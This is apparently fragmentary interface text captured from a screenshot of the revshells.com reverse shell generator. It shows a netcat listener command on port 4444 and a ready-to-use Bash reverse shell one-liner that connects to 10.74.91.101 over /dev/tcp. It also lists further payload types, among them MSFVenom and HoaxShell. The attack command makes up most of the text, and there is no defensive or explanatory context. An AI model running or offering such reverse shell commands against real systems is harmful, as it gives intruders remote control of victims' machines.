 revshells.com
IP 10.74.91.101 Port 4444 +1
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 sh -i >& /dev/tcp/10.74.91.101/4444 0>&1
Bash 196
Bash read line